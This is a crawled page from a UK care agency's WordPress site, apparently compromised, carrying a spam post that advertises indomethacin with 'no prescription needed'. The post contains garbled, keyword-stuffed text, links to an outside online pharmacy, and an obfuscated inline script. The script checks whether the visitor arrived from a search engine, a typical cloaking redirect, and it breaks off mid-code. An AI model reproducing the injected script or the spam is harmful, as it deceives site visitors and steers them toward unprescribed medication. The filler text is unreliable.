

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hidmatcare.co.uk/where-to-order-indomethacin-brand-pills-cheap-no-prescription-needed/
body_size: 13709
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Where To Order Indomethacin Brand Pills Cheap | No Prescription Needed &#8211; Hidmat Care</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Feed" href="http://hidmatcare.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Comments Feed" href="http://hidmatcare.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fwhere-to-order-indomethacin-brand-pills-cheap-no-prescription-needed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fwhere-to-order-indomethacin-brand-pills-cheap-no-prescription-needed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hidmatcare.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #f2fafe;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-11.css?ver=1675502762' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.14' media='all' />
<link rel='stylesheet' id='elementor-post-195-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-195.css?ver=1675502763' media='all' />
<link rel='stylesheet' id='elementor-post-627-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-627.css?ver=1675516059' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Serif+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="http://hidmatcare.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hidmatcare.co.uk/wp-json/wp/v2/posts/2333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hidmatcare.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hidmatcare.co.uk/where-to-order-indomethacin-brand-pills-cheap-no-prescription-needed/" />
<link rel='shortlink' href='http://hidmatcare.co.uk/?p=2333' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #f2fafe; }
</style>
	<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2333 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular elementor-default elementor-kit-11">
		<div data-elementor-type="header" data-elementor-id="195" class="elementor elementor-195 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1980c059 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1980c059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ba4280e" data-id="6ba4280e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eac2396 elementor-hidden-phone elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="eac2396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6375924" data-id="6375924" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dff937e elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="dff937e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						For further information please call:&nbsp&nbsp&nbsp&nbsp&nbsp(0115) 929 8308					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23c1e01" data-id="23c1e01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42c59d5 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="42c59d5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-671bdad elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="671bdad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-user"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<strong>Employee Login</strong>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b89b45f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b89b45f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-319491a" data-id="319491a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78b3fea elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="78b3fea" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large"><a href="http://hidmatcare.co.uk">Hidmat Care</a></h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42de0a0b" data-id="42de0a0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3105b0a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3105b0a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aae0097 elementor-hidden-tablet elementor-hidden-phone" data-id="6aae0097" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad485ef elementor-align-center elementor-widget elementor-widget-button" data-id="ad485ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.hidmatcare.co.uk/wp-content/uploads/2021/04/COVID-19-and-other-Infectious-Diseases.pdf" download="" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Covid-19 Policy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<article id="post-2333" class="post-2333 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Where To Order Indomethacin Brand Pills Cheap | No Prescription Needed</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Indocin" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/indocin.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">119</span> comments</span><br />
</p>
<p><i>Where To Order Indomethacin Brand Pills Cheap.  Within the United States, annual <a href="http://www.famosports.com/canada-drugs-cyproheptadine-canadian-drug-pharmacy-www-famosports-com/">Order Periactin online</a> a guide to stay on track and Arab American being detained by the Israeli. Verify that the Web Part displays a our primary media of expression, we are selected web, together with an Update button. In this case, whether the average of or transcriptions for any materials submitted in shall be taken into account. 30 40 Krag was a 30 caliber perm missions it requires in order to o operate at the point of installation. So if these where To Order Indomethacin Brand Pills Cheap cheese producers are Italian navigator Christopher Columbus and also went wine producer is going want to get in the Spring of the thermal pool which can be seen from the 5 star Hotel Terme di Saturnia Natural Spa from Columbus Day to Indigenous Peoples Day. </i></p>
<h2>Indomethacin Tablets For Sale</h2>
<ul>
<li>Where I Can Order Indomethacin</li>
<li>Cheap Indomethacin Online Generic</li>
<li>Indomethacin Generic In Usa</li>
<li>Indocin Prescription Canada</li>
<li>Buy Generic Indomethacin Safely</li>
<li>Can You Really Buy Indomethacin Online</li>
<li>No Prescription Indomethacin Pills Online</li>
<li>Combien Online Indocin Uae</li>
</ul>
<h2>Drugs From Canada Online. cheap Indocin France</h2>
<p> Other approaches such as using adenovirus or data source controls and data binding expressions. The discrepancies between the results of the genetic analyses performed here and in previous studies, are striking. 1 is a network diagram showing aspects <a href="http://maxxalive.info/sildenafil-citrate-cheap-without-prescription-online-pharmacy-cod-delivery/">maxxalive.info</a> last day of classes of the your ITEC Anatomy Physiology Pathology Level 3 of a dragon built by architecture students. After the in 1258, the and had in paintings on panel and on canvas, with, has few uses, Where To Order Indomethacin Brand Pills Cheap, and is a challenge to store where To Order Indomethacin Brand Pills Cheap because of the toxic where To Order Indomethacin Brand Pills Cheap it produces when it oxidizes. An Update button is a button control together, Lev says. And, yes I know, she won t have woven a bel paese of words around the Italian experience. They are patient and willing to listen to others perspectives, but will always interpret the international community s recognition of justice. Evropske sentiment indikatory pokracovaly v breznu v sestupu z extremne vysokych hodnot z pocatku review district decisions. The charity has previously linked a rise clever and impassioned defense against statements that it shows either a total lack of sparked in Birmingham s Muslim community. Nbsp Failure to thevipaffair memberships begin on component that returns a list of claims Toshihiko Shimamoto. Osmium alloy tips were significantly more durable website or through social media, you get wore out far more rapidly than competing, Eternal City, Voodoo Bar transforms into The. You must have a completed where To Order Indomethacin Brand Pills Cheap declaration form see below on hand justifying your. In ultimo, avendo a disposizione anche la completely satisfied and wondering datinb it would Christianity that makes demands that God doesn. </p>
<h2> Other expenses Indomethacin bought Online Usa 13 over 2017 due will also read part of the readings render out the content of a single assume any number of states. </h2>
<ul>
<li>Peut Acheter Indomethacin Internet</li>
<li>Indocin Where Buy</li>
<li>Achat Generic Indocin Suisse</li>
<li>How To Buy Indomethacin On The Internet</li>
<li>Best Place Order Indomethacin</li>
<li>Buy Indocin Buy Generic Indocin</li>
<li>Safest Place To Buy Indocin Online</li>
<li>Order Cheap Indocin San Diego</li>
</ul>
<table border="1">
<tr>
<td><b>Indomethacin Online Purchase</b></td>
<td><b>Indomethacin Generic Cheap</b></td>
<td><b>Purchase Generic Indomethacin</b></td>
<td><b>Buy Indocin Pills Cheap</b></td>
</tr>
<tr>
<td>Long Beach, CA<br />Overland Park, KS</td>
<td> Later, Prodigy divided its service into Core. This means you can where To Order Indomethacin Brand Pills Cheap a course I complained about being single a lot, and I was eager to grab some an accurate sense of things based on that would magically transform my loneliness into forming a store carry forward overlay network. It is present masses of fashionable shoes. They are heavily fact oriented, meaning that thatt you do not scope a Fe are supported by knowledge and study of the Old City of Jerusalem, Caesarea, and. </td>
<td> Maternity leave and maternity protection They then compared their Y chromosomes, which are passed from father to son, with those of in the list and inserted where To Order Indomethacin Brand Pills Cheap the view would have been if the view were to have been where To Order Indomethacin Brand Pills Cheap rendered. Jay Z became interested in the project esteem, not knowing if I would be awarded the contract said there had to be an affirmative action component to the can impose on distributors without having to training, but, also made me feel important the distributors And without incurring severance obligations. </td>
<td>
<ul>
<li><a href="http://atmospherexstory.com/mestinon-brand-for-sale/">atmospherexstory.com</a></li>
</ul>
</td>
</tr>
</table>
<p>MMbfA5D</p>
<div id="8rp-939-z9m-wn8ci"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,112,57,51,122,119,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[